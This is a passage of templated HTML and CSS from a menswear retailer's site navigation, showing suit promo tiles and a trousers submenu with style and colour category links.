                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6259219553-scaled-img--false promo-tile-6259219553--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted/" class="promo-tile-6259219553--navLink cursor-pointer position-absolute uppercase ">
                    Double Breasted Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-7473325510 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5180154492--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5180154492--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5180154492 .js-read-more,
    .promo-tile-5180154492 .js-read-less {
        font-size: null;
    }

    .promo-tile-5180154492--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5180154492:hover .promo-tile-5180154492-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5180154492 .promo-tile-5180154492-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5180154492-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5180154492 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5180154492--minititle {
        min-height: auto;
    }

    .promo-tile-5180154492--title {
        min-height: auto;
    }

    .promo-tile-5180154492--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5180154492--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5180154492--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5180154492--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5180154492--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5180154492-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5180154492--minititle {
            min-height: auto;
        }

        .promo-tile-5180154492--title {
            min-height: auto;
        }

        .promo-tile-5180154492--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5180154492--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5180154492--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5180154492--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5180154492-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5180154492--minititle {
            min-height: auto;
        }

        .promo-tile-5180154492--title {
            min-height: auto;
        }

        .promo-tile-5180154492--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5180154492--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5180154492--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5180154492 .js-read-more,
        .promo-tile-5180154492 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5180154492--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5180154492--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5180154492--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5180154492-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5180154492--minititle {
            min-height: auto;
        }

        .promo-tile-5180154492--title {
            min-height: auto;
        }

        .promo-tile-5180154492--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5180154492--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5180154492--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5180154492 .js-read-more,
        .promo-tile-5180154492 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5180154492--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5180154492--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5180154492 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/italian/?cm_sp=TN-suits-italian-suits" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Italian Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5180154492-scaled-img--false promo-tile-5180154492--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Italian Suits" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/italian/" class="promo-tile-5180154492--navLink cursor-pointer position-absolute uppercase">
                    Italian Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7544208976 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7544208976 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7544208976 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7544208976 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
class="navigationItem-7544208976 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Trousers
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Trousers
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5897562141 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5897562141 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5897562141 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5897562141 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-5897562141 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4989708409 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4989708409 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4989708409 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4989708409 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/new-mens-pants/new/"
       class="navigationLink-4989708409 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New trousers
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8283717718 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8283717718 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8283717718 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8283717718 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8283717718) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8283717718 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6192716751 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6192716751 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6192716751 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6192716751 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-6192716751 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7817526663 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7817526663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7817526663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7817526663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/new-mens-pants/new/"
       class="navigationLink-7817526663 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8491072254 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8491072254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8491072254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8491072254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/chinos/"
       class="navigationLink-8491072254 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1930660747 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1930660747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1930660747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1930660747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/smart-trousers/"
       class="navigationLink-1930660747 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6989308518 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6989308518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6989308518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6989308518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/casual-trousers/"
       class="navigationLink-6989308518 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3984629464 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3984629464 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3984629464 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3984629464 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shorts/"
       class="navigationLink-3984629464 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6437982353 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6437982353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6437982353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6437982353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/trousers/"
       class="navigationLink-6437982353 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9799541800 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9799541800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9799541800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9799541800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-9799541800 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3824702161 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3824702161 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3824702161 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3824702161 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3824702161) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3824702161 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2297130440 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2297130440 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2297130440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2297130440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-2297130440 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6073171898 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6073171898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6073171898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6073171898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-6073171898 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5348656544 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5348656544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5348656544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5348656544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-5348656544 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6838045097 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6838045097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6838045097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6838045097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-6838045097 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1801671928 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1801671928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1801671928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1801671928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-1801671928 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5552791997 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5552791997 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5552791997 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5552791997 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-5552791997 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6128986322 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6128986322 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6128986322 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6128986322 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6128986322) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6128986322 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5743283124 {
        font-size: 16px;
